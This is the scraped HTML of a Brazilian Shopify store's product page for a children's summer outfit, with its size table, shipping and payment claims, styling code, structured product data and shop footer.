<td style="height: 71px; width: 131.406px;" data-mce-fragment="1">
<p>2-3 anos</p>
<p><br></p>
</td>
<td style="height: 71px; width: 108.359px;" data-mce-fragment="1">
<p>1,00MT</p>
<p><br></p>
</td>
</tr>
</tbody>
</table>
<p data-mce-fragment="1"> <strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> </span>Enviamos para todo Brasil com seguro e código de rastreamento online.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> </span>Produto com garantia.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅ </span></strong>Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅ </span></strong>Suporte ao cliente antes e após a compra.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> </span>Site protegido com os melhores certificados de segurança. </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> </span>Frete Grátis para todo Brasil.<img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682"></p></div>
      </div><div style="display: flex;">
      <style>
  
#Collection {
    margin: 30px 0;
    width: 100%;
}    
.bundle_collection {
    display: flex;
    justify-content: space-between;
    position: relative;
} 
  
  
  
.bundle_collection__title {
    background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    width: 100%;
    padding: 9px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 6px;
}
.bundle_collection__title span {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: block;
    letter-spacing: 3px;
}  
.bundle_item {
    float: left;
    width: 100%;
    z-index: 1;
}
@media (max-width:768px) {
  
.bundle_collection__title {
    margin: 0 0 17px 0;
    font-size: 7vw;
    font-weight: 700;
    box-shadow: 0 0 0 0;
}  
.bundle_collection__title span {
    font-size: 4vw;
}    
  
.bundle_item {width: 49%;}    
  
}  
  
  
[id="8281634013399"] {display:none;}
  
  
@media only screen and (min-width: 750px) {

.bundle_item {





width: 49%;





  }

}

</style>

  
<script> 
$(document).ready(function(){
  $('[id="8281634013399"]').remove('.bundle_item[id="8281634013399"]');
});   
</script>
 












<script> var bundleProducts = []; </script>

  




      </div><style data-shopify>#tab_pr_deskl.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_deskl.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_deskl .heading {
    background: #f6f6f8;
    border-radius: 6px 6px 0 0;
}
#tab_pr_deskl .heading a {
    color: #707070;
}
#tab_pr_deskl .heading path {
    fill: #707070;
}

#tab_pr_reivew.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_reivew.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_reivew .heading {
    background: #f6f6f8;
    border-radius: 6px;
} 
#tab_pr_reivew .heading a {
    color: #707070;
} 
#tab_pr_reivew .heading path {
    fill: #707070;
}.des_pr_layout_2 #shopify-section-pr_description {margin-top: 40px;}@media (max-width: 1024px) {.des_pr_layout_2 .des_style_1.des_mb_2.sp-tab(:first-child) {margin-bottom: 40px;}}@media only screen and (max-width: 767px) {
    #wrap_des_pr {margin-top: 0 !important;margin-right:  !important;margin-bottom: -30px !important;margin-left:  !important;
    }
  }</style></div>                   
                       

                 </div>             
              </div>
              
             
              
            </div>
         </div>
      </div></div><div id="shopify-section-product-recommendations" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60 lazyload lazypreload" data-baseurl="/recommendations/products" id="pr_recommendations" data-id="8281634013399" data-limit="10" data-type='3' data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-recently_viewed" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60" id="recently_wrap" data-section-type="product-recently" data-get='/search' data-unpr='show' data-id="id:8281634013399" data-limit="10" data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-shipping_rawart" class="shopify-section nt_section type_shipping"><div class="nt_se_shipping_rawart container"><div class="row fl_nowrap fl_wrap_md oah use_border_false"><div class="col-9 col-md-6 col-lg-3 mb__25 bl_bb511bda-4db2-4ebb-b72d-489752bc7c7a">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-plane"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Entrega Garantida</h3>
              <p class="mg__0">Envio imediato após o pagamento.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_c5f72fd0-2c0d-4cfd-8486-06ec9962e087">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-like2"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Cliente Satisfeito</h3>
              <p class="mg__0">Todos os Envios Possuem Códigos de Rastreio</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_04d20990-97ab-465a-8fd9-5ce28d7b96ab">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-chat"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Suporte ao Cliente</h3>
              <p class="mg__0">Atendimento Seg. a Sex. 9:00h às 18:00h.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_57180778-95b4-42cb-bf92-ea9d9e358a4c">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-lock"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Pagamento Seguro</h3>
              <p class="mg__0">Aceitamos Cartão, PIX e Boleto.</p>
            </div>
          </div>
        </div></div></div>

<style>
  
  h3.title.cd.fs__14.mg__0.mb__5 {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
}
  
</style><style data-shopify>#shopify-section-shipping_rawart {background-color: rgba(0,0,0,0) !important;}.nt_se_shipping_rawart {margin-top: 50px !important;margin-right: auto !important;margin-bottom: 0 !important;margin-left: auto !important;}</style><style data-shopify>.nt_se_shipping_rawart .use_border_true .nt_shipping:after {border-color:#bfbfbf }
.nt_se_shipping_rawart .icon {color:#bfbfbf }.nt_se_shipping_rawart .content {color:#bfbfbf }.nt_se_shipping_rawart .content h3 {color:#bfbfbf }</style>
</div></div>
<script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Conjunto Infantil Verão Ursinhos",
  "url": "https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos","image": [
      "https://lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2_1187x.jpg?v=1708713598"
    ],"description": "Descrição do Produto:✅Modelo: Conjunto Infantil Verão Ursinhos✅Cores:  Verde e Marrom.✅Tecido: Algodão, Confortável, Moderno. ✅Sugestão:  Meninos ou Meninas  \/ Qualquer ocasião. ✅Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:IdadeTamanho da Criança0-6 meses73cm6-12 meses80cm12-24 meses90cm2-3 anos1,00MT ✅ Enviamos para todo Brasil com seguro e código de rastreamento online.✅ Produto com garantia.✅ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.✅ Suporte ao cliente antes e após a compra.✅ Site protegido com os melhores certificados de segurança. ✅ Frete Grátis para todo Brasil.",
  "sku": "44549358682327",
  "mpn": "",
  "productID": "8281634013399",
  "brand": {
    "@type": "Thing",
    "name": "Loja Click Certo"
  },"offers": {
        "@type" : "Offer",
        "sku": "44549358682327",
        "availability" : "http://schema.org/InStock",
        "price" : "149.99",
        "priceCurrency" : "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url" : "https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos",
        "mpn": "","priceValidUntil": "2027-01-20"
  }}
</script></div>
   
  
<footer id="nt_footer" class="bgbl footer-1"><div id="shopify-section-footer_top" class="shopify-section footer__top type_instagram">

<style>
  
/* Footer */    
  
  .order-lg-1, .order-lg-2, .order-lg-3 {
    
    
    padding: 0 21px 0 21px;
    
}  
.order-lg-4 {padding: 0 21px 0 21px;}
  
@media (max-width: 768px) {
    
#shopify-section-footer_top {     
    padding: 0;
    background: #aae2d1;
    border-top: 0px solid #efefef; 
    margin: -10px 0 0 0;
      
}
.footer__top_wrap {    
    padding: 30px 20px;
    border-radius: 0px;   
}  
.order-lg-1, .order-lg-2, .order-lg-3 {    
    border-right: 0px solid #ededed;
    padding: 0 0 0 0px;    
}

.order-lg-4 {padding: 0px;}
  
}
   
</style><div class="footer__top_wrap footer_sticky_false footer_collapse_true nt_bg_overlay pr oh pb__30 pt__80 lazyload"  data-bgset="//lojaclickcerto.com/cdn/shop/files/Banner_Doce_6_x_3_cm_Post_para_Instagram_quadrado_9_11018aa7-a931-47d3-b8d1-e53b9fea2a0a_1x1.jpg?v=1661755246" data-ratio="1.0" data-sizes="auto">
   <div class="container pr z_100">
      <div class="row"><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-1 order-1" ><aside id="block_1581507819652" class="widget widget_text widget_logo"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">CONTATO</span><span class="nav_link_icon ml__5"></span></h3><div class="textwidget widget_footer">
		                  <div class="footer-contact"><style>
                              
                              #contatos_info li {
                              
                              margin: 10px 0;
                              
                              }
                              
                            </style>
                            
                            <ul id="contatos_info">
                            <li><i class="pegk pe-7s-call"></i>

(43) 9 9864-2250</li>
                            <li><i class="pegk pe-7s-mail"></i>

lojaclickcerto.com@lojaclickcerto.com</li>
                            <li></li>
                            <li><i class="pegk pe-7s-note2" style="padding: 0 2px 0 3px;"></i> 

CNPJ: 38.176.032/0001-15</li>
                            </ul><div class="nt-social border_ black_"><a data-no-instant rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lojaclickcerto.com" target="_blank" class="facebook cb ttip_nt tooltip_top">
        <span class="tt_txt">Compartilhar no Facebook</span>
        <i class="facl facl-facebook"></i>
     </a><a data-no-instant rel="nofollow" target="_blank" class="telegram cb ttip_nt tooltip_top" href="https://telegram.me/share/url?url=https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhar no telegrama</span>
         <i class="facl facl-telegram"></i>
      </a><a data-no-instant rel="nofollow" target="_blank" class="whatsapp cb ttip_nt tooltip_top" href="https://wa.me/?text=Loja%20Click%20Certo&#x20;https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhe no WhatsApp</span>
         <i class="facl facl-whatsapp"></i>
      </a></div>

</div>
		               </div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-2 order-1" ><aside id="block_1581507828337" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">INFORMAÇÕES</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/search">Pesquisa</a></li><li class="menu-item"><a href="/pages/perguntas-frequentes">Perguntas Frequentes</a></li><li class="menu-item"><a href="/pages/frete">Frete</a></li><li class="menu-item"><a href="/pages/acompanhe-seu-pedido">Rastreie seu Pedido</a></li></ul></div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-3 order-1" ><aside id="block_1581507840818" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">POLÍTICAS</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/pages/como-funciona-a-entrega">- Políticas de Envio</a></li><li class="menu-item"><a href="/pages/trocas-e-devolucoes">- Trocas, Devoluções, Reembolsos e Cancelamentos</a></li><li class="menu-item"><a href="/pages/contato">- Contato</a></li><li class="menu-item"><a href="/pages/sobre-nos">- Sobre Nós</a></li><li class="menu-item"><a href="/policies/terms-of-service">-Termos de serviço</a></li><li class="menu-item"><a href="/policies/refund-policy">-Política de reembolso</a></li></ul></div>
		            </aside></div></div>
   </div>
</div><style data-shopify>.footer__top a:hover{color: #ffffff}.footer__top .signup-newsletter-form,.footer__top .signup-newsletter-form input.input-text {background-color: transparent;}.footer__top .signup-newsletter-form input.input-text {color: #000000 }.footer__top .signup-newsletter-form .submit-btn {background-color: #000000 }.footer__top .widget-title { color: #222222 }.footer__top a:not(:hover) { color: #222222 }.footer__top .signup-newsletter-form{ border-color: #5bcdaa }.footer__top .nt_bg_overlay:after{ background-color: #5bcdaa;opacity: 0.31 }.footer__top_wrap {background-color: #aae2d1;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: left top;color:#222222 }</style></div><div id="shopify-section-footer_bot" class="shopify-section footer__bot"> <style>
   
   .col-lg-6.col-md-12.col-12.col_3 {
     
    position: relative;
    width: 100%;
    display: block;
    margin: 10px 0 0 0;
    text-align: left;
     
}
   
   @media (max-width: 768px) {
   
    .col-lg-6.col-md-12.col-12.col_3 {
     
    margin: 10px 0 0 0;
    text-align: center;
     
     }   
   
   }
   
</style>

<div class="footer__bot_wrap pt__20 pb__20">
   <div class="container pr tc">
      <div class="row"><div class="col-lg-6 col-md-12 col-12 col_1"><div class="dib">
                      
<a href="/"> 
<img style="width:100%;height:100%;" id="img1" class="lazyload" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/Arte_selos_seguranca2.webp?v=1661518140" alt="">
</a> 
                   
</div></div><div class="col-lg-6 col-md-12 col-12 col_2"><style>.bot_footer_svg img {padding: 2.5px;height: 57px;}</style>
                    
           <div class="dib bot_footer_svg"><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="boleto" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/pix-5fc83fbe.svg" alt="pix" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="elo" /><style>
                         .dib.bot_footer_svg [alt="pix"]{display:none} 
                         .dib.bot_footer_svg [alt="boleto"], .dib.bot_footer_svg [alt="pix"]{float: right;}
                       </style>
                       <img class="lazyload" style="width:50px;height:100%;" src="//lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538" alt=""></div></div><div class="col-lg-6 col-md-12 col-12 col_3">© 2026 <span class="cp">Loja Click Certo</span> - todos os direitos reservados. Distribuído por <a href="https://lojaclickcerto.com.br">Loja Click Certo</a></div></div>
   </div>
</div><style data-shopify>.footer__bot_wrap a:hover{color: #4878c7}.footer__bot_wrap {background-color: #ffffff;color:#37475a}.footer__bot a:not(:hover) { color: #37475a }</style></div></footer>
</div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Loja Click Certo","logo": "https:\/\/lojaclickcerto.com\/cdn\/shop\/files\/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_1500x.png?v=1660858903","sameAs": ["","https:\/\/www.facebook.com\/rawartservicos","","","https:\/\/www.instagram.com\/rawart_shopify\/","","","","",""],"url": "https:\/\/lojaclickcerto.com","address": {"@type": "PostalAddress","streetAddress": "Avenida Maranhão, 1300, Casa ","addressLocality": "Ivaiporã","addressRegion": "Paraná","postalCode": "86870-000","addressCountry": "Brasil"},"contactPoint": [{ "@type": "ContactPoint","telephone": "+55 43 9 9864-2250","contactType": "customer service"}] }</script><a id="nt_backtop" class="pf br__50 z__100 des_bt1" href="/"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<div id="order_day" class="dn">Domingo,Segunda,Terça,Quarta,Quinta,Sexta,Sabado</div><div id="order_mth" class="dn">Janeiro,Fevereiro,Março,Abril,Maio,Junho,Julho,Agosto,Setembro,Outubro,Novembro,Dezembro</div><div id="js_we_stcl" class="dn">Não temos itens suficientes disponível. Apenas [max] no estoque.</div><div class="pswp pswp_t4_js dn pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>
<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div><div id="shopify-section-cart_widget" class="shopify-section"><div id="nt_cart_canvas" class="nt_fk_canvas dn">
   <form action="/cart" method="post" novalidate class="nt_mini_cart nt_js_cart flex column h__100 btns_cart_1">
      <input type="hidden" data-cart-attr-rm name="attributes[cat_mb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_tb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_dk_items_per_row]" value="">
      <input type="hidden" data-cart-attr-rm name="attributes[auto_hide_ofsock]" value=""><input type="hidden" data-cart-attr-rm name="attributes[paginate_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[limit_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[use_bar_lmntt4]" value="">
      <div class="mini_cart_header flex fl_between al_center"><div class="h3 widget-title tu fs__16 mg__0">Carrinho</div><i class="close_pp pegk pe-7s-close ts__03 cd"></i></div><div class="mini_cart_wrap">
         <div class="mini_cart_content fixcl-scroll">
            <div class="fixcl-scroll-content">
               <div class="empty tc mt__40"><i class="las la-shopping-bag pr mb__10"></i><p>Vazio</p></div>
               <div class="cookie-message dn">Permita cookies para usar o carrinho</div><div class="mini_cart_items js_cat_items" data-include="/cart/?view=viewjs"><div class="lds_bginfinity pr mt__10 mb__20"></div></div><div class="mini_cart_tool js_cart_tool tc  dn"></div></div>
         </div>
         <div class="mini_cart_footer js_cart_footer dn">
            <div class="js_cat_dics"></div><div class="total row fl_between al_center">
                        <div class="col-auto"><strong>Subtotal</strong></div>
                        <div class="col-auto tr js_cat_ttprice"><div class="cart_tot_price">R$ 0,00</div>
                        </div>
                     </div><style type="text/css"> 
  
:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;
--parcela_size_home_pc-font             : 13px;        
--parcela_size_home_mobile-font         : 13px;    
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
} 
        
#shopify-section-cart_widget .parcela, #shopify-section-cart-template .parcela {    
  color: var(--rawart4-color);
  font-size: 13px;      
}
  
#shopify-section-cart_widget .parcela2, #shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}    
#shopify-section-cart_widget .parcelageral {           
    font-size: var(--parcela_size_home_pc-font);
    display: flex;          
}        
#shopify-section-cart_widget span.parcela_semjuros.parcela {  
    display: block;
    font-size: 10px;
    margin: 4px 0 0 5px;
    text-transform: lowercase;
    float: right;  
}  
        
/* Página de carrinho */        
    
#shopify-section-cart-template .parcela {color: var(--rawart4-color);}
  
#shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}         
#shopify-section-cart-template span.parcela_semjuros.parcela {  
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
}    

@media (max-width:768px) {
  
#shopify-section-cart-template .parcela_semjuros.parcela {  
    width: auto;
    border: 0;
    top: 0;
} 
  
}    
          
#shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;} 
        
/* Fim Página de carrinho */         
  
.frm_cart_page .mini_cart_actions .quantity {  
    border: 1px solid #ddd !important;
    border-radius: 5px !important;  
}    
.frm_cart_ajax_true .btn_checkout {  
    height: 56px;
    border-radius: 5px;
    display: inline;
    margin: 37px 0 0 0;  
}  
           
@media (max-width: 768px) {
  
#shopify-section-cart_widget .parcelageral, #shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_home_mobile-font) !important;}   
  
.frm_cart_ajax_true .btn_btn2t4 {
    border-radius: 5px;
    display: block;
    border: 0;
    padding: 14px;
    margin: 0;  
  }           

}
  
.mini_cart_footer .variant-content:nth-child(odd) {
    display: block !important;
  }
          
</style>

<a href="/cart" class="button btn-cart tc mt__10 mb__10 js_add_ld"><span class="truncate">Ver carrinho</span></a></div>
      </div></form>
</div></div><div id="nt_menu_canvas" class="nt_fk_canvas nt_sleft dn lazyload" data-include="/search/?view=mn"></div>
<i class="close_pp pegk pe-7s-close ts__03 cw close_mn_t4 ntpf op__0 pe_none"></i><div id="sp_notices_wrapper"></div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div><div id="nt_search_canvas" class="nt_fk_canvas dn" data-include="/search?q=&view=pp"></div><div id="shopify-section-toolbar_mobile" class="shopify-section"><style>
  
.gecko_toolbar {background: #000000 !important;}  
  
.gecko_toolbar a {   
    color: #ffffff !important;
    fill: #ffffff !important;    
}
    
</style>
  
<div class="gecko_toolbar gecko_toolbar_label_true ntpf r__0 l__0 b__0 flex fl_between al_center"><div class="type_toolbar_link type_toolbar_63aae5d1-6665-421f-8e08-d29d5c910488 gecko_toolbar_item">
        
        <a href="https://api.whatsapp.com/send?phone=5543998642250">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/virus-se-espalha-no-whatsapp-0_x40.png?v=1661539603" alt=""></i>
        
        <span class="gecko_toolbar_label">WhatsApp</span></a>
  
      </div><div class="type_toolbar_link type_toolbar_5c2c9011-d420-4602-a678-f0ccf6b74aff gecko_toolbar_item">
        
        <a href="/pages/acompanhe-seu-pedido">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/correios-logo_x40.jpg?v=1684046902" alt=""></i>
        
        <span class="gecko_toolbar_label">Rastreio</span></a>
  
      </div><div class="type_toolbar_cart gecko_toolbar_item">
        <a href="/cart" class="push_side" data-id="#nt_cart_canvas">
          <span class="toolbar_icon"><span class="jsccount toolbar_count">0</span></span><span class="gecko_toolbar_label">Carrinho</span></a>
      </div><div class="type_toolbar_link type_toolbar_743bddfe-f212-491a-9759-9e168207a59f gecko_toolbar_item">
        
        <a href="https://www.instagram.com/lojaclickcerto/">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/06163545272266_x40.webp?v=1661539440" alt=""></i>
        
        <span class="gecko_toolbar_label">Instagram</span></a>
  
      </div></div></div><div id="snow_ef_t4" class="dn"></div><div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"/></svg></symbol></svg></div>
  
  
  
  
  
  
 
  
   
  
 
  


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos/?view=cl_ppr
body_size: -212
content:
<style>.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_marrom ul[data-id="0"] .bg_color_marrom.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_marrom.nt1_0-6-meses ul[data-id="0"] .bg_color_marrom.lazyloaded,#product-8281634013399 #callBackVariant_ppr ul[data-id="0"] .bg_color_marrom.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_180x.jpg?v=1708713682);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_marrom ul[data-id="0"] .bg_color_marrom.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_marrom.nt1_6-12-meses ul[data-id="0"] .bg_color_marrom.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_180x.jpg?v=1708713682);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_marrom ul[data-id="0"] .bg_color_marrom.lazyloaded, #product-8281634013399 #callBackVariant_ppr.nt_marrom.nt1_1-2-anos ul[data-id="0"] .bg_color_marrom.lazyloaded{ background-image: url(//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_180x.jpg?v=1708713682);}.nt_pre_img,#product-8281634013399 #callBackVariant_ppr.nt_marrom 